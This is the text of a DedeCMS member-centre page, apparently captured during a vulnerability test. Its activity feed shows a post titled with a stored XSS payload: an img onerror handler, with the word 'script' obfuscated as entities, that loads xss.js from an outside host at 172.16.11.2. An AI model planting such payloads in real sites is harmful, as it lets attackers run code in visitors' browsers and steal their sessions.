 午夜好， test [退出] 短消息
主页 内容中心 会员空间
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
test 个人用户
还没有个性签名，试试在下面输入框中填写
你目前的身份是：注册会员 拥有金币：0 个， 积分：110 分。
短消息: 0 评论: 0 收藏: 0 其它: 0 文章: 1 图集: 0 软件: 0 商品: 0
来,说点啥吧...
发表
最新文档 我的动态 全站动态
test 成功发布了 &lt;img src=x onerror=document.body.appendChild(document.crea 57分钟
18秒前
img src=x onerror=document.body.appendChild(document.createElement('#115;#99;#11
4;#105;#112;#116;')).src='//172.16.11.2/xss.js'
信息统计
空间访问量：
文档总点击：
好友数量：
空间版本：
上传限制：
空间大小：
欢迎新朋友
test 1234
我的好友
搜索用户